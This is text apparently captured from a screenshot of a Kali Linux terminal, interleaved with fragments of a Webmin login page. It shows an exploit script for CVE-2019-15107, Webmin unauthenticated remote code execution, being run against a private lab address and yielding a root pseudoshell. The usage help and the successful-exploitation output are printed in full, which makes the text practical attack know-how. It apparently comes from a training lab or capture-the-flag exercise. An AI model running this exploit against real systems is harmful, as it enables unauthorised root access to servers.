 s3ntin3l@warmachine: ~/CVE-2019-15107
Login to Webmin
File Actions Edit View Help
https://10.200.85.200:10000
(s3ntin3l㉿warmachine)-[~/CVE-2019-15107]
$ sudo ./CVE-2019-15107.py --help
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
usage: CVE-2019-15107.py [-h] [-b BASEDIR] [-s] [-p PORT] [--accessible] [--force] target
CVE-2019-15107 Webmin Unauthenticated RCE (1.890-1.920) Framework
positional arguments:
target The target IP or domain
optional arguments:
-h, --help show this help message and exit
-b BASEDIR, --basedir BASEDIR
The base directory of webmin (default: /)
-s, --ssl Specify to use SSL
-p PORT, --port PORT The target port (default: 10000)
--accessible Remove ascii art
--force Force exploitation with no checks
(s3ntin3l㉿warmachine)-[~/CVE-2019-15107]
$ sudo ./CVE-2019-15107.py -s 10.200.85.200
Webmin RCE
@MuirlandOracle
[+] Connected to https://10.200.85.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# whoami
root
Webmin
You must enter a username and
password to login to the server on
10.200.85.200
Username
Password
Remember me
Sign in